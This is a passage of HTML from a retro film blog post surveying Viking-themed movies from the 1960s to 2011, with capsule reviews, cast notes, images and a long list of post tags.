href="https://www.imdb.com/title/tt0056288/" target="_blank">ATTACK OF THE NORMANS</a></strong> (I NORMANNI, 1962).</p>
<div id="attachment_9092" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/The-War-Lord.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9092" class="size-medium wp-image-9092" title="The-War-Lord" src="https://www.atlretro.com/wp-content/uploads/2013/06/The-War-Lord-300x241.jpg" alt="" width="300" height="241" srcset="https://atlretro.com/wp-content/uploads/2013/06/The-War-Lord-300x241.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/The-War-Lord.jpg 750w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9092" class="wp-caption-text">Charlton Heston is THE WAR LORD (1965).</p></div>
<p>In general, the 1960s weren&#8217;t good to the Vikings on screen, whether outright fantasy or not. <strong><a href="https://www.youtube.com/watch?v=_f8u9YAR_kA" target="_blank">THE LONG SHIPS</a></strong> (1964) is a lightweight adventure about a Viking quest for a golden bell in the Holy Land. Directed by <strong>Jack Cardiff</strong>, cinematographer of THE VIKINGS, and starring <strong>Richard Widmark</strong> as a Viking warrior and <strong>Sidney Poitier</strong> as a Moorish king, the movie is not really very Viking except for the presence of a long ship and round shields. But the action scenes nonetheless are amplified by lush Yugoslavian locations, and the titles were designed by <strong>Maurice Binder</strong> who crafted the Bond openers. Not surprisingly, <strong>Charlton Heston</strong> also did an obligatory stint as a Norman war lord in <strong><a href="https://www.youtube.com/watch?v=-qdG0_rVORM" target="_blank">THE WAR LORD</a></strong> (1965) charged with defending his Duke&#8217;s land again Frisian invaders, who are costumed to look like Vikings, not a far stretch considering they came from near Denmark and were eventually conquered. Despite the stringy chainmail and Hollywood backlot locations, <strong>The Vikings of Bjornstad</strong> give this one a thumbs up, noting that Heston is well cast and it&#8217;s &#8220;one of the few films that touches on the differences between the Christian Normans and the pagans they ruled.&#8221; They also wouldn&#8217;t mind seeing a better update of another Hollywood film that had potential, <strong><a href="https://www.tcm.com/mediaroom/video/208358/Alfred-The-Great-Original-Movie-Promo-.html" target="_blank">ALFRED THE GREAT</a></strong> (1969), which starred <strong>David Hemmings</strong> as King Alfred and <strong>Michael York</strong> as Viking Chief Guthrum.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/the-viking-queen1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9093" title="the-viking-queen1" src="https://www.atlretro.com/wp-content/uploads/2013/06/the-viking-queen1-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2013/06/the-viking-queen1-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/the-viking-queen1.jpg 640w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Britain&#8217;s <strong><a href="https://www.hammerfilms.com/" target="_blank">Hammer Films</a></strong>, known for its high quality low budget horror, served up <a href="https://www.youtube.com/watch?v=jUb3PiCIZp0" target="_blank"><strong>THE VIKING QUEEN</strong> </a>(1967). The goofy plot is involves women wearing much too little to be comfortable in British climates, a Viking-Roman forbidden romance and a Brits versus Romans rebellion which evokes Celtic tribal queen Boudicca. Nobody obviously cared to check and see that Vikings didn&#8217;t raid the U.K. coast until long after the Romans had already left. Meanwhile, Danish film <strong><a href="https://www.imdb.com/title/tt0063531/" target="_blank">HAGBARD AND SIGNE</a></strong> (aka THE RED MANTLE/DEN RODE KAPPE, 1967)  transplanted a <strong>ROMEO AND JULIET</strong> storyline to two warring Viking families. Filmed in Iceland, <strong><a href="https://www.rogerebert.com/reviews/hagbard-and-signe--the-red-mantle-1968" target="_blank">Roger Ebert</a></strong> called it &#8220;a beautiful, lean spare film&#8230;the sleeper of the year,&#8221; and the Vikings of Bjornstad overall give it a thumbs up for aesthetics and action for the time.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg"><img loading="lazy" decoding="async" class="wp-image-9094 alignright" title="norsemanonesheet" src="https://www.atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg" alt="" width="234" height="350" srcset="https://atlretro.com/wp-content/uploads/2013/06/norsemanonesheet.jpg 334w, https://atlretro.com/wp-content/uploads/2013/06/norsemanonesheet-200x300.jpg 200w" sizes="auto, (max-width: 234px) 100vw, 234px" /></a>Perhaps mercifully the long ships barely got unmoored during the &#8217;70s, with the highest profile feature <strong><a href="https://www.youtube.com/watch?v=s7kf-nV_E5Y" target="_blank">THE NORSEMAN</a></strong> (1978) sinking at the box office despite starring a hunky <strong>Lee Majors</strong>, at the peak of his <strong>SIX MILLION DOLLAR MA</strong>N fame, with a <strong>Tom Selleck</strong> moustache as Greenland&#8217;s Prince Thorvald. It followed the frequent Viking movie plot of a journey to the New Land, in this case to free his father King Eurich (<strong>Mel Ferrer</strong>) who is imprisoned by Native Americans, and the brawny cast also included quirky character actor <strong>Jack Elam</strong>, then a Western staple; NFL stars <strong>Fred Biletnikoff</strong> and <strong>Deacon Jones</strong>, and <strong>Denny Miller</strong> (<strong><a href="https://www.youtube.com/watch?v=AiPW0JY3gYw" target="_blank">TARZAN THE APE MAN</a></strong>, 1959). Oh, lest we forget, <strong>Walt Disney</strong> action-adventure flick <a href="https://www.youtube.com/watch?v=IjHnvAHr3is" target="_blank"><strong>THE ISLAND AT THE TOP OF THE WORLD</strong> </a>(1974) included a lost Viking colony.</p>
<p>In the &#8217;80s, <strong><a href="https://www.youtube.com/watch?v=8rft9QtIFks" target="_blank">ERIK THE VIKING</a></strong> (1989) literally became a bad joke. Alas it was to be a <strong>Monty Python</strong> vehicle starring <strong>Graham Chapman</strong>, but while <strong>Terry Jones</strong> directed and <strong>John Cleese</strong> plays the villain, audiences just didn&#8217;t find it funny maybe because of the sheer unlikelihood of <strong>Mickey Rooney, Eartha Kitt</strong> and <strong>Imogen Stubbs</strong> appearing in even a satire of a Norse saga. <strong>Tim Robbins</strong> valiantly gave his best effort to star as Erik who ironically was tired of marauding and goes on a quest for a magic horn of peace.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9096" title="the-littlest-viking-movie-post" src="https://www.atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post-198x300.jpg" alt="" width="198" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post-198x300.jpg 198w, https://atlretro.com/wp-content/uploads/2013/06/the-littlest-viking-movie-post.jpg 580w" sizes="auto, (max-width: 198px) 100vw, 198px" /></a>Well, that&#8217;s in the English and apparently Italian speaking world of mainstream movies. In Iceland where Vikings actually lived, the 1980s produced a number of features that purported to be more authentic takes on Norse culture. The first was <a href="https://www.youtube.com/watch?v=rN9zju99kZw" target="_blank"><strong>OUTLAW, THE SAGA OF GISLI</strong> </a>(UTLAGINN, 1981), based directly on the<strong> Gisla</strong> saga. Then director Hrafn Gunnlaugsson embarked on WHEN THE RAVEN FLIES, the film which is playing at the Plaza and became the first installment of a Viking trilogy. Norway also produced <strong><a href="https://www.youtube.com/watch?v=_vuWui5Rklg" target="_blank">THE LITTLEST VIKING</a></strong> (1989), a charming children&#8217;s tale about a daydreaming boy who seeks to end a feud with another clan. It apparently has lots of stunning fjord shots.</p>
<p>In the &#8217;90s and 2000s, the mainstream Viking feature took a turn towards being more gritty and gory, allegedly to be true to the times or well, because, dark sells movie tickets. Several interesting ventures featuring high-profile directors and actors sailed onto the big screen. The first was <strong><a href="https://www.facebook.com/video/video.php?v=1698556265534" target="_blank">ROYAL DECEIT</a></strong> (aka <strong>PRINCE OF JUTLAND</strong>, 1994), a supposedly period-accurate retelling of <strong>HAMLET</strong> starring <strong>Christian Bale</strong> as a sixth century Danish prince whose father (<strong>Tom Wilkinson</strong>) is murdered by a power-hungry uncle (<strong>Gabriel Byrne</strong>, who would be back in Viking robes as the surly old chieftain in The History Channel&#8217;s VIKINGS this spring). Of course, he has the hots for his hot mama (who else but<strong> Helen Mirren</strong>?!). The Vikings of Bjornstad like that the costumes, weaponry and sets are simple, hence probably more period accurate, but otherwise found it disappointing despite what would seem to be a strong cast. The European version is 17 minutes longer than the US/Region I DVD version.</p>
<div id="attachment_9097" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/06/13thw.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9097" class="size-medium wp-image-9097" title="13thw" src="https://www.atlretro.com/wp-content/uploads/2013/06/13thw-300x202.jpg" alt="" width="300" height="202" srcset="https://atlretro.com/wp-content/uploads/2013/06/13thw-300x202.jpg 300w, https://atlretro.com/wp-content/uploads/2013/06/13thw.jpg 450w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-9097" class="wp-caption-text">THE 13TH WARRIOR (1999)</p></div>
<p>Next up is the uber-violent <a href="https://www.youtube.com/watch?v=Ukx_61Um4ls" target="_blank"><strong>THE VIKING SAGAS</strong> </a>(1995), directed by <strong>Michael Chapman</strong>, the cinematographer of <strong>Martin Scorsese</strong>&#8216;s <strong>RAGING BULL</strong> (1980). It starred <a href="https://www.ralfmoeller.com/film.html" target="_blank"><strong>Ralf Moeller</strong> </a>(TV&#8217;s <strong>CONAN, GLADIATOR</strong>) and was actually filmed in Iceland. Alas, the acting and script are not much, but it has a mythic quality with a magic sword &#8211; as much a must seemingly for a Viking movie as a medieval fantasy one &#8211; and more of an authentic look than most of its predecessors, actual Icelandic movies excepted.</p>
<p>And then <strong><a href="https://www.youtube.com/watch?v=r1d8E9GglvA" target="_blank">THE 13TH WARRIOR</a></strong> (1999) nailed the look and feel of a Norse legend perhaps better than any Hollywood film that came before it. Originally titled <strong>EATERS OF THE DEAD</strong> and based on a <strong>Michael Crichton</strong> novel, it was meant to be a gory but realistic retelling of <strong>BEOWULF</strong>, but really more captured the spirit of a <strong><a href="https://en.wikipedia.org/wiki/Robert_E._Howard" target="_blank">Robert E. Howard</a></strong> short story though its outsider hero, an Arab ambassador played by <strong>Antonio Banderas</strong>, was more spirit and intellect than Conan the Barbarian brawn. Unfortunately, director <strong>John McTiernan</strong> (<strong>DIE HARD, PREDATOR</strong>) was not allowed the final cut (the idea of a director&#8217;s version someday being released seems increasingly remote especially with McTiernan now in prison). However, enough of McTiernan&#8217;s vision remained that THE 13TH WARRIOR acquired a loyal fan following (including a high recommend from ATLRetro and an even better authority &#8211; the Vikings of Bjornstad).</p>
<p>Yeah, we are going to skip quickly over the disappointing <strong><a href="https://www.youtube.com/watch?v=6FygT7128zA" target="_blank">PRINCE VALIANT</a></strong> (1997) &#8211; ATLRetro would love to see a <strong>PRINCE VALIANT</strong> that&#8217;s true to <strong><a href="https://en.wikipedia.org/wiki/Hal_Foster" target="_blank">Hal Foster</a></strong>&#8216;s wonderful comic which has been recently resurrected by masterful illustrator <strong><a href="https://www.garygianni.com/" target="_blank">Gary Gianni</a></strong>, but this is NOT it. And no time is worth devoting to <strong><a href="https://www.youtube.com/watch?v=-Q6BH4bp7DQ" target="_blank">BEOWULF</a></strong> (1999) starring <strong>Christopher Lambert</strong> who at some point after <strong>GREYSTOKE</strong> did completely forget how to act. And the Vikings of Bjornstad say everything worth saying about <strong><a href="https://www.youtube.com/watch?v=8ZReAv5ISvQ" target="_blank">BERSERKER: HELL&#8217;S WARRIOR</a></strong> (2004) in this phrase &#8211; &#8220;time-traveling immortal Viking vampires who wear sunglasses in discotheques&#8230;So overdone.&#8221;</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-9098" title="Stara Basn" src="https://www.atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg" alt="" width="299" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/Stara-Basn.jpg 299w, https://atlretro.com/wp-content/uploads/2013/06/Stara-Basn-150x150.jpg 150w" sizes="auto, (max-width: 299px) 100vw, 299px" /></a>The Vikings of Bjornstad rank Polish movie <strong><a href="https://www.youtube.com/watch?v=gvDjeo7_Hwc" target="_blank">THE OLD FAIRY TALE</a></strong> (STARA BASN, 2003) as &#8220;the best Viking movie&#8221; for its historical accuracy. Directed by <strong>Jerzy Hoffman</strong>, who has been called Poland&#8217;s <strong>John Ford</strong>, the 9th century story revolves around a wicked Polish king and a Viking-raised hero. Apparently, Viking reenactment is big in Poland, which the Vikings of Bjornstad think may have contributed to it, first, getting made, and second, its high quality. Also well worth a view for its stunning Icelandic scenery and interesting take on the quintessential Saxon/Norse legend is <strong><a href="https://www.youtube.com/watch?v=R6CDqlLU6Ek" target="_blank">BEOWULF AND GRENDEL</a></strong> (2005), starring a pre-300 <strong>Gerard Butler</strong> and featuring some of the best Viking era costumes of any film.</p>
<p>In South Africa-filmed low-budget <strong><a href="https://www.youtube.com/watch?v=S0xOaXWYMMw" target="_blank">BEAUTY AND THE BEAST</a></strong> (BLOOD OF BEASTS, 2005), Odin punishes a Viking princess (<strong>Jane March</strong>)  by trapping her in a castle with a beast. A Gallic bande dessinee hero finally gets big-screen treatment in the French animated comedy <strong><a href="https://www.youtube.com/watch?v=m1Woby5ruOo" target="_blank">ASTERIX AND THE VIKINGS</a></strong> (2006) which seems to forget that Vikings weren&#8217;t around yet in AD 50. <strong>Robert Zemeckis</strong>&#8216;s much-touted 3D <strong><a href="https://www.youtube.com/watch?v=v9qpqyO_dmU" target="_blank">BEOWULF</a></strong> (2007) honed so close to the original poem, probably thanks to <strong><a href="https://www.neilgaiman.com/" target="_blank">Neil Gaiman</a></strong> being involved in the script, but yes, the animation even of beautiful <strong>Angelina Jolie</strong> as Grendel&#8217;s evil mother, is decidedly creepy.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/06/outlander.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-9099" title="outlander" src="https://www.atlretro.com/wp-content/uploads/2013/06/outlander-220x300.jpg" alt="" width="220" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/outlander-220x300.jpg 220w, https://atlretro.com/wp-content/uploads/2013/06/outlander-753x1024.jpg 753w, https://atlretro.com/wp-content/uploads/2013/06/outlander.jpg 1104w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a><a href="https://www.youtube.com/watch?v=8kZXI5Zzmrw" target="_blank">PATHFINDER</a></strong> (2007) starred <strong>Karl Urban</strong>, who certainly looked mighty Norse as Eomer in <strong>THE LORD OF THE RINGS</strong> trilogy, as a Viking raised by Native Americans who ends up leading the tribe that raised him in battle against new Viking invaders. A crappy remake of a much better 1987 Norwegian movie, the story really comes from Lapland/Sammi mythology. Directed by <strong>Marcus Nispel</strong> (<strong>TEXAS CHAINSAW MASSACRE</strong> [2003], <strong>CONAN</strong> [2011] ), it&#8217;s gory melodrama with lots of mist. The same year (2007) also saw the release of the more serious and well-reviewed <strong><a href="https://www.severedways.com/" target="_blank">SEVERED WAYS: THE NORSE DISCOVERY OF AMERICA</a>.</strong></p>
<p><strong>Jim Caviezel</strong> (<strong>THE PASSION OF THE CHRIST</strong>) travels back from the future to 8th century Norway in<a href="https://www.youtube.com/watch?v=tyXzmLzM7QY" target="_blank">  <strong>OUTLANDER</strong></a> (2008). Viewers who ignore that this mash-up of Norse mythology and sci-fi is light on history may have silly fun. It features both laser guns and swords, a monster, <strong>John Hurt</strong> as the old king, <strong>Sophia Myles</strong> as the prerequisite sexy princess and <strong>Ron Perlman</strong> as a gruff Viking with, let&#8217;s just say, poor manners.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-9100" title="valhalla-rising-poster" src="https://www.atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster-221x300.jpg" alt="" width="221" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster-221x300.jpg 221w, https://atlretro.com/wp-content/uploads/2013/06/valhalla-rising-poster.jpg 755w" sizes="auto, (max-width: 221px) 100vw, 221px" /></a>And then there&#8217;s <strong><a href="https://www.youtube.com/watch?v=dQgoGccHJD4" target="_blank">VALHALLA RISING</a></strong> (2009). Director <strong>Nicholas Winding Refn</strong> (<strong>DRIVE</strong>) spares no punches with the ultra-violence in which Christian Vikings and a mute slave (<strong>Mads Mikkelsen, HANNIBAL, CASINO ROYALE</strong>) headed for the Holy Land get blinded by fog  and end up in the New World. An article in <strong>Movie Fanfare</strong> on the <strong>&#8220;Top 13 Viking Films You Need to See&#8221;</strong> (see link at end) perhaps put it best: &#8220;VALHALLA RISING plays like THE VIKINGS co-directed by <strong>Terrence Malick</strong> and Italian gore specialist <strong>Umberto Lenzi</strong>!&#8221;</p>
<p>And oh yeah, there was some movie about a Marvel super-hero named <strong><a href="https://www.youtube.com/watch?v=JOddp-nlNvQ" target="_blank">THOR</a></strong> (2011).</p>
<p><em>For more about Vikings in the Movies, check out the <a href="https://www.vikingsofbjornstad.com/VikingMovies.htm" target="_blank"><strong>Vikings of Bjornstad&#8217;s Viking Movie List</strong>,</a> as well as <strong><a href="https://www.moviefanfare.com/viking-films/" target="_blank">Movie Fanfare&#8217;s &#8220;Top 13 Viking Films You Need to See.&#8221; </a></strong></em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/really-retro/" rel="category tag">Really Retro</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/20/" rel="tag">20</a>, <a href="https://atlretro.com/tag/20000-leagues-under-the-sea/" rel="tag">20000 Leagues Under the Sea</a>, <a href="https://atlretro.com/tag/a-fistful-of-dollars/" rel="tag">A Fistful of Dollars</a>, <a href="https://atlretro.com/tag/abby-dalton/" rel="tag">Abby Dalton</a>, <a href="https://atlretro.com/tag/akira-kurosawa/" rel="tag">Akira Kurosawa</a>, <a href="https://atlretro.com/tag/alfred-the-great/" rel="tag">Alfred the Great</a>, <a href="https://atlretro.com/tag/antonio-banderas/" rel="tag">Antonio Banderas</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/asterix-and-the-vikings/" rel="tag">Asterix and the Vikings</a>, <a href="https://atlretro.com/tag/attack-of-the-normans/" rel="tag">Attack of the Normans</a>, <a href="https://atlretro.com/tag/beauty-and-the-beast/" rel="tag">Beauty and the Beast</a>, <a href="https://atlretro.com/tag/beowulf/" rel="tag">Beowulf</a>, <a href="https://atlretro.com/tag/beowulf-and-grendel/" rel="tag">Beowulf and Grendel</a>, <a href="https://atlretro.com/tag/berserker/" rel="tag">Berserker</a>, <a href="https://atlretro.com/tag/berserker-hells-warrior/" rel="tag">Berserker: Hell's Warrior</a>, <a href="https://atlretro.com/tag/blood-of-beasts/" rel="tag">Blood of Beasts</a>, <a href="https://atlretro.com/tag/cameron-mitchell/" rel="tag">cameron Mitchell</a>, <a href="https://atlretro.com/tag/charlton-heston/" rel="tag">Charlton Heston</a>, <a href="https://atlretro.com/tag/christian-bale/" rel="tag">Christian Bale</a>, <a href="https://atlretro.com/tag/christopher-lambert/" rel="tag">Christopher Lambert</a>, <a href="https://atlretro.com/tag/conan/" rel="tag">Conan</a>, <a href="https://atlretro.com/tag/david-hemmings/" rel="tag">David Hemmings</a>, <a href="https://atlretro.com/tag/deacon-jones/" rel="tag">Deacon Jones</a>, <a href="https://atlretro.com/tag/denny-miller/" rel="tag">Denny Miller</a>, <a href="https://atlretro.com/tag/eartha-kitt/" rel="tag">Eartha Kitt</a>, <a href="https://atlretro.com/tag/embla/" rel="tag">Embla</a>, <a href="https://atlretro.com/tag/erik-the-conqueror/" rel="tag">Erik the Conqueror</a>, <a href="https://atlretro.com/tag/erik-the-viking/" rel="tag">Erik the Viking</a>, <a href="https://atlretro.com/tag/ernest-borgnine/" rel="tag">Ernest Borgnine</a>, <a href="https://atlretro.com/tag/falcon-crest/" rel="tag">Falcon Crest</a>, <a href="https://atlretro.com/tag/fred-biletnikoff/" rel="tag">Fred Biletnikoff</a>, <a href="https://atlretro.com/tag/gabriel-byrne/" rel="tag">Gabriel Byrne</a>, <a href="https://atlretro.com/tag/gary-gianni/" rel="tag">Gary Gianni</a>, <a href="https://atlretro.com/tag/gerard-butler/" rel="tag">Gerard Butler</a>, <a href="https://atlretro.com/tag/gisla/" rel="tag">Gisla</a>, <a href="https://atlretro.com/tag/gladiator/" rel="tag">Gladiator</a>, <a href="https://atlretro.com/tag/graham-chapman/" rel="tag">Graham Chapman</a>, <a href="https://atlretro.com/tag/hagbard-and-signe/" rel="tag">Hagbard and Signe</a>, <a href="https://atlretro.com/tag/hal-foster/" rel="tag">Hal Foster</a>, <a href="https://atlretro.com/tag/hamlet/" rel="tag">Hamlet</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/hammer-of-the-gods/" rel="tag">Hammer of the Gods</a>, <a href="https://atlretro.com/tag/harper-goff/" rel="tag">Harper Goff</a>, <a href="https://atlretro.com/tag/helen-mirren/" rel="tag">Helen Mirren</a>, <a href="https://atlretro.com/tag/henry-hathaway/" rel="tag">Henry Hathaway</a>, <a href="https://atlretro.com/tag/high-chaparral/" rel="tag">High Chaparral</a>, <a href="https://atlretro.com/tag/history-channel/" rel="tag">History Channel</a>, <a href="https://atlretro.com/tag/hrafn-gunnlaugsson/" rel="tag">Hrafn Gunnlaugsson</a>, <a href="https://atlretro.com/tag/icelandic-film/" rel="tag">Icelandic film</a>, <a href="https://atlretro.com/tag/imogen-stubbs/" rel="tag">Imogen Stubbs</a>, <a href="https://atlretro.com/tag/in-the-shadow-of-the-raven/" rel="tag">In the Shadow of the Raven</a>, <a href="https://atlretro.com/tag/international-fantasy-film-award/" rel="tag">International Fantasy Film Award</a>, <a href="https://atlretro.com/tag/jack-cardiff/" rel="tag">Jack Cardiff</a>, <a href="https://atlretro.com/tag/jack-elam/" rel="tag">Jack Elam</a>, <a href="https://atlretro.com/tag/jakob-por-einarsson/" rel="tag">Jakob Por Einarsson</a>, <a href="https://atlretro.com/tag/james-bond/" rel="tag">James Bond</a>, <a href="https://atlretro.com/tag/jane-march/" rel="tag">Jane March</a>, <a href="https://atlretro.com/tag/janet-leigh/" rel="tag">Janet Leigh</a>, <a href="https://atlretro.com/tag/jerzy-hoffman/" rel="tag">Jerzy Hoffman</a>, <a href="https://atlretro.com/tag/jim-caviezel/" rel="tag">Jim Caviezel</a>, <a href="https://atlretro.com/tag/john-cleese/" rel="tag">John Cleese</a>, <a href="https://atlretro.com/tag/john-ford/" rel="tag">John Ford</a>, <a href="https://atlretro.com/tag/john-hurt/" rel="tag">John Hurt</a>, <a href="https://atlretro.com/tag/john-mctiernan/" rel="tag">John McTiernan</a>, <a href="https://atlretro.com/tag/karl-urban/" rel="tag">karl urban</a>, <a href="https://atlretro.com/tag/king-arthur/" rel="tag">King Arthur</a>, <a href="https://atlretro.com/tag/kirk-douglas/" rel="tag">Kirk Douglas</a>, <a href="https://atlretro.com/tag/knives-of-the-avenger/" rel="tag">Knives of the Avenger</a>, <a href="https://atlretro.com/tag/lee-majors/" rel="tag">Lee Majors</a>, <a href="https://atlretro.com/tag/leif-ericsson/" rel="tag">Leif Ericsson</a>, <a href="https://atlretro.com/tag/loki/" rel="tag">Loki</a>, <a href="https://atlretro.com/tag/lord-of-the-rings/" rel="tag">lord of the rings</a>, <a href="https://atlretro.com/tag/mads-mikkelsen/" rel="tag">Mads Mikkelsen</a>, <a href="https://atlretro.com/tag/marcus-nippel/" rel="tag">Marcus Nippel</a>, <a href="https://atlretro.com/tag/mario-bava/" rel="tag">Mario Bava</a>, <a href="https://atlretro.com/tag/marvel-comics/" rel="tag">Marvel Comics</a>, <a href="https://atlretro.com/tag/maurice-binder/" rel="tag">Maurice Binder</a>, <a href="https://atlretro.com/tag/mel-ferrer/" rel="tag">Mel Ferrer</a>, <a href="https://atlretro.com/tag/michael-chapman/" rel="tag">Michael Chapman</a>, <a href="https://atlretro.com/tag/michael-crichton/" rel="tag">Michael Crichton</a>, <a href="https://atlretro.com/tag/michael-york/" rel="tag">michael York</a>, <a href="https://atlretro.com/tag/mickey-rooney/" rel="tag">Mickey Rooney</a>, <a href="https://atlretro.com/tag/monty-python/" rel="tag">Monty Python</a>, <a href="https://atlretro.com/tag/movie-fanfare/" rel="tag">Movie Fanfare</a>, <a href="https://atlretro.com/tag/neil-gaiman/" rel="tag">Neil Gaiman</a>, <a href="https://atlretro.com/tag/new-world/" rel="tag">New World</a>, <a href="https://atlretro.com/tag/nicholas-windling-refn/" rel="tag">Nicholas Windling Refn</a>, <a href="https://atlretro.com/tag/noggin-the-nog/" rel="tag">Noggin the Nog</a>, <a href="https://atlretro.com/tag/norse-mythology/" rel="tag">Norse mythology</a>, <a href="https://atlretro.com/tag/odin/" rel="tag">Odin</a>, <a href="https://atlretro.com/tag/outlander/" rel="tag">Outlander</a>, <a href="https://atlretro.com/tag/outlaw/" rel="tag">Outlaw</a>, <a href="https://atlretro.com/tag/pathfinder/" rel="tag">pathfinder</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/polish-movie/" rel="tag">Polish movie</a>, <a href="https://atlretro.com/tag/prince-of-jutland/" rel="tag">Prince of Jutland</a>, <a href="https://atlretro.com/tag/prince-valiant/" rel="tag">Prince Valiant</a>, <a href="https://atlretro.com/tag/raging-bull/" rel="tag">Raging Bull</a>, <a href="https://atlretro.com/tag/ralf-moeller/" rel="tag">Ralf Moeller</a>, <a href="https://atlretro.com/tag/raven-trilogy/" rel="tag">Raven Trilogy</a>, <a href="https://atlretro.com/tag/richard-fleischer/" rel="tag">Richard Fleischer</a>, <a href="https://atlretro.com/tag/richard-widmark/" rel="tag">Richard Widmark</a>, <a href="https://atlretro.com/tag/robert-e-howard/" rel="tag">Robert E Howard</a>, <a href="https://atlretro.com/tag/robert-zemeckis/" rel="tag">Robert Zemeckis</a>, <a href="https://atlretro.com/tag/roger-corman/" rel="tag">Roger Corman</a>, <a href="https://atlretro.com/tag/roger-ebert/" rel="tag">roger ebert</a>, <a href="https://atlretro.com/tag/romeo-and-juliet/" rel="tag">Romeo and Juliet</a>, <a href="https://atlretro.com/tag/ron-perlman/" rel="tag">Ron Perlman</a>, <a href="https://atlretro.com/tag/royal-deceit/" rel="tag">Royal Deceit</a>, <a href="https://atlretro.com/tag/safg/" rel="tag">SAFG</a>, <a href="https://atlretro.com/tag/saga/" rel="tag">saga</a>, <a href="https://atlretro.com/tag/saga-of-gisli/" rel="tag">Saga of Gisli</a>, <a href="https://atlretro.com/tag/scandinavian-american-foundation-of-georgia/" rel="tag">Scandinavian-American Foundation of Georgia</a>, <a href="https://atlretro.com/tag/sergio-leone/" rel="tag">Sergio Leone</a>, <a href="https://atlretro.com/tag/severed-ways/" rel="tag">Severed Ways</a>, <a href="https://atlretro.com/tag/sidney-poitier/" rel="tag">Sidney Poitier</a>, <a href="https://atlretro.com/tag/six-million-dollar-man/" rel="tag">Six Million Dollar Man</a>, <a href="https://atlretro.com/tag/sons-of-loki/" rel="tag">Sons of Loki</a>, <a href="https://atlretro.com/tag/sophia-myles/" rel="tag">Sophia Myles</a>, <a href="https://atlretro.com/tag/spaghetti-western/" rel="tag">spaghetti Western</a>, <a href="https://atlretro.com/tag/stara-basn/" rel="tag">Stara Basn</a>, <a href="https://atlretro.com/tag/tales-of-the-vikings/" rel="tag">Tales of the Vikings</a>, <a href="https://atlretro.com/tag/tarzan-the-ape-man/" rel="tag">Tarzan the Ape Man</a>, <a href="https://atlretro.com/tag/terence-malick/" rel="tag">Terence Malick</a>, <a href="https://atlretro.com/tag/terry-jones/" rel="tag">Terry Jones</a>, <a href="https://atlretro.com/tag/the-13th-warrior/" rel="tag">The 13th Warrior</a>, <a href="https://atlretro.com/tag/the-avengers/" rel="tag">The Avengers</a>, <a href="https://atlretro.com/tag/the-island-at-the-top-of-the-world/" rel="tag">The Island at the Top of the World</a>, <a href="https://atlretro.com/tag/the-last-of-the-vikings/" rel="tag">The Last of the Vikings</a>, <a href="https://atlretro.com/tag/the-littlest-viking/" rel="tag">The Littlest Viking</a>, <a href="https://atlretro.com/tag/the-long-ships/" rel="tag">The Long Ships</a>, <a href="https://atlretro.com/tag/the-norse-discovery-of-america/" rel="tag">the Norse Discovery of America</a>, <a href="https://atlretro.com/tag/the-norseman/" rel="tag">The Norseman</a>, <a href="https://atlretro.com/tag/the-old-fairy-tale/" rel="tag">The Old Fairy Tale</a>, <a href="https://atlretro.com/tag/the-red-mantle/" rel="tag">The Red Mantle</a>, <a href="https://atlretro.com/tag/the-sage-of-the-viking-women-to-the-waters-of-the-great-sea-serpent/" rel="tag">The Sage of the Viking Women to the Waters of the Great Sea Serpent</a>, <a href="https://atlretro.com/tag/the-viking/" rel="tag">The Viking</a>, <a href="https://atlretro.com/tag/the-viking-queen/" rel="tag">The Viking Queen</a>, <a href="https://atlretro.com/tag/the-viking-sagas/" rel="tag">The Viking Sagas</a>, <a href="https://atlretro.com/tag/the-vikings/" rel="tag">The Vikings</a>, <a href="https://atlretro.com/tag/the-war-lord/" rel="tag">The War Lord</a>, <a href="https://atlretro.com/tag/the-white-viking/" rel="tag">The White Viking</a>, <a href="https://atlretro.com/tag/thor/" rel="tag">Thor</a>, <a href="https://atlretro.com/tag/thor-the-dark-world-mel-gibson/" rel="tag">Thor the Dark World Mel Gibson</a>, <a href="https://atlretro.com/tag/tim-robbins/" rel="tag">Tim Robbins</a>, <a href="https://atlretro.com/tag/tokyo-international-film-festival/" rel="tag">Tokyo International Film Festival</a>, <a 